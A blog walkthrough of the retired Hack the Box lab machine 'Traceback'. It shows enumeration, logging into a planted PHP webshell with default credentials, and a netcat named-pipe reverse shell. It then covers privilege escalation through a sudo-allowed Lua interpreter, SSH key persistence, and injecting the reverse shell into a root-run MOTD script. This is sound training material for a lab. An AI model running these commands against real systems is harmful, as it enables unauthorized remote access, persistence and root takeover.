Hack the Box Walkthrough - Traceback
Traceback is an easy box on Hack the Box. The premise is that it got pwned and the attacker left a back door for us to use. It was retired this week, so now I can write about it.
Of course the first thing we do is run Nmap. Here's the output of that:
# Nmap 7.80 scan initiated Sun Jul 26 00:25:08 2020 as: nmap -sV -sC -p 22,80 -oN scripts
10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.14s latency).
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|
2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|
256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http
Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have open SSH and HTTP. Nothing else seems to be open. Let's take a look at each.
Port 22 – SSH
I typically don't attack SSH first, but I do banner grabs. It's also useful to sometimes attempt some weak creds just to see if we can find anything. In this case, I knew that there was something that would be relevant later, because I've done this box before.
Here's what we get when we try to login:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/nmap$ ssh admin@10.10.10.181
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ECDSA key fingerprint is SHA256:7PFVHQKwaybxzyT2EcuSpJvyQcAASWY9E/TlxoqxInU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ECDSA) to the list of known hosts.
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
admin@10.10.10.181's password:
Permission denied, please try again.
admin@10.10.10.181's password:
Permission denied, please try again.
admin@10.10.10.181's password:
admin@10.10.10.181: Permission denied (publickey,password).
Also from our Nmap scan, we know the following:
OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)The interesting thing here is the banner that reads, "OWNED BY XH4H" when we attempt to log in.
This will be important later, but for now let's pretend we don't know that. All we know is that someone has already compromised this machine and left their signature.
Port 80 – HTTP
Some of the bits of info we get here are that it's running Apache, and it's a Linux machine:
Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

When we go over to HTTP, we can another message from Xh4H. It looks something like below:

If we right-click and view-source (something that we should always do when we find a webpage) we will see something interesting:

A commented out portion of the code:
<!--Some of the best web shells that you might need ;)-->This part of the box was a bit guess-worky, IMO. This is supposed to clue you into checking Xh4H's GitHub and finding a repo that contains webshells.
If we didn't know this, the first thing we would likely try is gobuster with some common settings:
gobuster dir -u http://10.10.10.81 -w /usr/share/wordlists/dirb/common.txt - o commonwordlist.txt
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.sh (Status: 403)
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.hta.sh (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.sh (Status: 403)
/.htaccess.txt (Status: 403)
/index.html (Status: 200)
/server-status (Status: 403)
That returns the following above. The command tells gobuster to use a directory scan against the webserver. It will use the common.txt wordlist and output to a file called "commonwordlist.txt."
I always like to use the output option so I can refer back to them if I need to later.
Unfortunately, this turns up nothing useful.
At some point, we are intended to decide that we should investigate the person who attacked the site, Xh4H.
A quick Google Search and a one self-promotey click later, we've found his GitHub: https://github.com/Xh4H

We go through his repos and find a collection of webshells, with the description: "Some of the best web shells you might need."

We can check out the repo (By the way, fork it if you have a GitHub. Webshells are always useful to have quick access to.) and see the list.
There are two ways we can go about the next step:
- Manually check the site for some directories that contain these webshells
- Create a wordlist and scan with gobuster.
Creating a wordlist with curl, grep and cut
curl -X GET https://github.com/Xh4H/Web-Shells -o output.txt && cat output.txt | egrep -e ".php" -e ".jsp" | cut -d " " -f 20 | cut -d '"' -f 2 | egrep -v search | sort > wordlist.txtWe run curl on the web-shells repo. and output it to output.txt. From there, we grep anything with ".php" or ".jsp" and we cut using spaces as a delimeter. We use field 20 (this took a bit of trial and error, but I got it to cut what I wanted. Then I use cut again and I use the double-quotes as a delimeter and set the field value to 2. Then I remove the word "search" with grep -v, because it was just kind of lingering around in my output. From there, I sort and output that to a wordlist called wordlist.txt.
It ends up looking like this:
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
jspshell.jsp
mini.php
obfuscated-punknopass.php
punkholic.php
punk-nopass.php
r57.php
smevk.php
wso2.8.5.php
We run gobuster against that wordlist and get the following:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/gobuster$ gobuster dir -u http://10.10.10.181 -w wordlist.txt -o specialList.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.181
[+] Threads:        10
[+] Wordlist:       wordlist.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/08/15 20:55:48 Starting gobuster
===============================================================
/smevk.php (Status: 200)
===============================================================
2020/08/15 20:55:52 Finished
===============================================================
What happens if we go to /smevk.php?

Going to the smevk.php directory

We find a login page. It's of course a webshell. The creds are an easy bit of guesswork: admin:admin.

It actually has a very pretty interface:

It tells us a lot about the machine and lets us run commands, upload files, and more.
Getting my reverse shell
I will use the execute field to run the following command while my Netcat listener waits for a shell:
mknod /tmp/backpipe p;/bin/sh 0</tmp/backpipe | nc 10.10.14.27 443 1>/tmp/backpipenux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/gobuster$ nlis443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:60698.
whoami
webadmin
Upgrading the shell
Now I upgrade my shell. That looks something like this:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/gobuster$ nlis443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:60698.
whoami
webadmin
which python
which python3
/usr/bin/python3
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
webadmin@traceback:/var/www/html$ ^Z
[1]+ Stopped sudo nc -nvlp 443
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/gobuster$ stty raw -echo
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/traceback_rooted/gobuster$ sudo nc -nvlp 443
webadmin@traceback:/var/www/html$
webadmin@traceback:/var/www/html$ export TERM=xterm
webadmin@traceback:/var/www/html$
Now I have tab complete and clear. It starts to feel more like a real shell.
Getting User
We can see that we are the user "webdamin," and running the id command shows us what groups we're in:
webadmin@traceback:/home/webadmin$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
I went over to the webadmin user's home folder and saw a file called note.txt. We cat that out and read its contents:
webadmin@traceback:/home/webadmin$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
One of the first commands we should always run is sudo -l. There are times it can save you hours of enumeration. Let's check the output of that:
webadmin@traceback:/home/webadmin$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
The key bit of information is this:
User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
What that tells us is that the user "webadmin" can run "/home/sysadmin/luvit" with sudo rights as "sysadmin" without a password.
We can check out GTFOBins for some Lua privesc: https://gtfobins.github.io/gtfobins/lua/#sudo
According to GTFOBins, the following command can help us escalate privs.
sudo lua -e 'os.execute("/bin/sh")'Things to remember here, we can only run /home/sysadmin/luvit
This just seems to be some sort of I/O for Lua.
To run a command with sudo as a different user, we do the following: sudo -u sysadmin
Based on what we found in GTFO bins, we'd need to run the following: `
-e 'os.execute("/bin/sh")'Let's attempt:
sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/sh")'
Now we are sysadmin:
$ whoami
sysadmin
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
I prefer bash over sh, so I just type "bash" and now I have a bash shell:
$ bash
sysadmin@traceback:/home/webadmin$
No we can cd into sysadmin's home directory and read user.txt.
sysadmin@traceback:/home/webadmin$ cd
sysadmin@traceback:~$ ls
luvit  user.txt
sysadmin@traceback:~$ pwd
/home/sysadmin
I always like to create an alias for l that runs ls -larth. Makes my enumeration a little bit easier, because I have to type less:
sysadmin@traceback:~$ alias l="ls -larth"
sysadmin@traceback:~$ l
total 4.3M
-rw-r--r-- 1 sysadmin sysadmin  807 Apr  4  2018 .profile
-rw-r--r-- 1 sysadmin sysadmin 3.7K Apr  4  2018 .bashrc
-rw-r--r-- 1 sysadmin sysadmin  220 Apr  4  2018 .bash_logout
-rwxrwxr-x 1 sysadmin sysadmin 4.2M Aug 24  2019 luvit
drwxrwxr-x 3 sysadmin sysadmin 4.0K Aug 24  2019 .local
drwxr-xr-x 2 root     root     4.0K Aug 25  2019 .ssh
drwx------ 2 sysadmin sysadmin 4.0K Aug 25  2019 .cache
drwxr-xr-x 4 root     root     4.0K Aug 25  2019 ..
-rw------- 1 sysadmin sysadmin    1 Aug 25  2019 .bash_history
drwxr-x--- 5 sysadmin sysadmin 4.0K Mar 16 03:53 .
-rw------- 1 sysadmin sysadmin   33 Aug 15 18:13 user.txt
Adding our public key
We can see the .ssh folder and an authorized keys file:
sysadmin@traceback:~$ cd .ssh/
sysadmin@traceback:~/.ssh$ l
total 12K
drwxr-xr-x 2 root     root     4.0K Aug 25  2019 .
-rw-r--r-- 1 sysadmin sysadmin  563 Feb 27 06:31 authorized_keys
drwxr-x--- 5 sysadmin sysadmin 4.0K Mar 16 03:53 ..
sysadmin@traceback:~/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDGOrFxtg5YfKDLO/JQ2zQI+RtIFVBLSkIujQ5MX+3LAmPrgsKCpT9Wxa+nvChVo+r0VXuA5oXPJYbr6stPlkR32KLDGpQEyQz0+qm8ZEwN5VNjMZUE4JPl7iXBexIQiZjqFzak68V93cSGKWqDsJCRKp9x+GBtLB2k9S0BLelCm9tJw1XTITs2bRWXO0zdDAQ+G77qv5CArXds8Bcc86vZ+S/pyoUeuj8vb/4e3yaLOXzgYeVdlrj2g6aKzOEgJ/gbCzU1DN/+SZdimpD91rnvgMgmscOqyKaQWPqg/k0wf6grXEvhLpECCWvz24vpDcoFICVxFeSHQ54g9cuw7IvgANYZDy1OFXHgdwXh246PzJMA6d95DojdhX3YtcRxEaOhN0bdFfNG2yTi+dJQQS7akywJCl3PFrIUv/EAAX+8CX4VswSUtzk7W5hjcVvlGsw/zM3c5KXtm2HLh0GvAJvX7S6yXIwZvrqGYiFB1x61owQ1qOy8KhJugvArhrBiyU= root@kali
Looks like it's the attacker's public key.
This means we can add our own public key to the key file and log in as sysadmin via ssh. This will mean less headaches if we lose our shell.
We use nano to edit the authorized_keys file and add our public key.
Now, we can log in as sysadmin:
nux@KakaLinpoop:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDoD4zY98O7fO17WFQcVSAiFulO0AN75GUjI3WpXgCx1sEatLe5TK5ZNvPgcAbfdpRLdruCKwc3Zi+a+MJfftt0y/BFKASpvqAonn2k+VHtf/9FEc1SpsnmlLiiEnzhvhxYcRgbDQ7nz/9IseK/qVadav39FsEyIp0lNprykdKwBwgZ51BKZhTjMZbKGyd5rVDPoGKY0cXCi8bp2Hk+QP7mR0EhnvFh6J+Uc9MmrUzSFLDMP9Bpp6LcYCh/lm0vOBWNPf3JgQuG+OuWwJz7MhqrXpCtrlQyjG5vGtbNSHSbXTEWAuZ5eDm8dJPFOT6NNtTExYr2k+D4n27FfHSjkHILJbjYiNHtkJsqsymZsDXCKEM9/grQEOR8Skj9DQj3PE9bJngmNwQKoJVo3JqszgoSA6BxOaVJusFxN+LPabIIsPEx9Pk4OxhnhXAe5wgTt5haSrkC3ORe9CYwbCoU4M2BP3yB9FtXY11HlYmu4R8AMcQszbneFJaDiW+XP9k7Ew8= nux@KakaLinpoop
nux@KakaLinpoop:~/.ssh$ ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key '/home/nux/.ssh/id_rsa':

Welcome to Xh4H land


Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$ whoami && id
sysadmin
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
Path to root
Again, we can see that login banner we noticed earlier.
It's interesting in this case, because:
1. It was modified by the attacker, and changing the motd requires some sort of administrative access.
2. The folder that contains the file is owned by root, and belongs to the sysadmin group:
drwxr-xr-x 2 root sysadmin 4.0K Aug 27 2019 update-motd.d
Which as we know, we are a part of:
sysadmin@traceback:/etc$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
There's no real secret to finding this. It's just time and patience. Learning what sticks out, and searching trough multiple files and directories.
We go into that directory and see the following:
sysadmin@traceback:/etc/update-motd.d$ l
total 32K
drwxr-xr-x  2 root sysadmin 4.0K Aug 27  2019 .
drwxr-xr-x 80 root root     4.0K Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 Aug 15 20:17 00-header
-rwxrwxr-x  1 root sysadmin  299 Aug 15 20:17 91-release-upgrade
-rwxrwxr-x  1 root sysadmin  604 Aug 15 20:17 80-esm
-rwxrwxr-x  1 root sysadmin 4.2K Aug 15 20:17 50-motd-news
-rwxrwxr-x  1 root sysadmin  982 Aug 15 20:17 10-help-text
If we read through the files, we will see that 00-header is of particular interest. It's the banner we see when we ssh into the server:
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
It's a shell script, indicated by the shebang at the top of the file.
We can test it out by using nano to do a "whoami" and outputing that to temp. I add this line into the file:
whoami > /tmp/whoishe.txt
I attempt to modify the file a few times, but there appears to be some sort of cleanup that runs when I modify it and save.
So now what?
Eh, let's try to echo some lines into the file:
echo "You are user:" >> 00-header && echo "whoami >> /tmp/whois.txt" >> 00-header
This will add the following lines to the file:
echo "\nWelcome to Xh4H land \n"
You are user:
whoami >> /tmp/whois.txt
Now, we open another shell and ssh in to execute the command:
sysadmin@traceback:/etc/update-motd.d$ cat /tmp/whois.txt
root
This means the the file executes as root. If we can set up a reverse shell, we can be root.
Let's echo our good ol' backpipe into the script:
mknod /tmp/backpipe p;/bin/sh 0</tmp/backpipe | nc 10.10.14.27 443 1>/tmp/backpipeLike so:
echo "mknod /tmp/backpipe p;/bin/sh 0</tmp/backpipe | nc 10.10.14.27 443 1>/tmp/backpipe" >> 00-headerWe set up our netcat listener and catch a shell:
nux@KakaLinpoop:~$ nlis443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:33932.
whoami
root
We can upgrade our shell and get the root flag from there.
